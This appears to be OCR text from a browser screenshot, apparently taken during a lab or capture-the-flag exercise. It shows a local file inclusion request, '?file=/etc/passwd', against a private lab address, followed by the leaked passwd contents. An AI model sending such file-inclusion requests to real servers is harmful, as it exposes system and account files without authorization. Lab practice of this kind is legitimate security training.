 10.129.22.147/?file=/etc/passwd
Import bookmarks... Cibersecurity Hacking Correo and accounts IA ricing Social Media
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/s
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/v
usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin ba
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolog
lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-netw
systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr
nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/
nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false mike:x:1000:1000:mike:/home/mike:/bin/bash t
nologin